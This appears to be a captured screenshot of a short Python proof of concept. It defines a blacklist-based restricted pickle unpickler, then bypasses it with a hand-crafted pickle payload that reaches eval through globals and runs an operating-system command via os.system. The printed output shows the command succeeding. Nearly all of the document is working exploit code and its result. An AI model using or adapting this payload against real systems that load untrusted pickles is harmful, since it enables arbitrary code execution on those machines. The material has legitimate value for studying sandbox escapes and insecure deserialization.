 1 import pickle
2 import io
3 import builtins
4
5 __all__ = ('PickleSerializer', )
6
7
8 class RestrictedUnpickler(pickle.Unpickler):
9 blacklist = {'eval', 'exec', 'execfile', 'compile', 'open', 'input', '__import__', 'exit'}
10
11 def find_class(self, module, name):
12 # Only allow safe classes from builtins.
13 if module == "builtins" and name not in self.blacklist:
14 return getattr(builtins, name)
15 # Forbid everything else.
16 raise pickle.UnpicklingError("global '%s.%s' is forbidden" %
17 (module, name))
18
19
20 s = b'''cbuiltins
21 getattr
22 (cbuiltins
23 dict
24 S'get'
25 tR(cbuiltins
26 globals
27 (tRS'builtins'
28 tRp1
29 cbuiltins
30 getattr
31 (g1
32 S'eval'
33 tR(S'__import__("os").system("id")'
34 tR.'''
35 RestrictedUnpickler(io.BytesIO(s)).load()
uid=501(shiyu) gid=20(staff) groups=20(staff),501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lp
250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh),701(com.apple.sharepoint.group.1)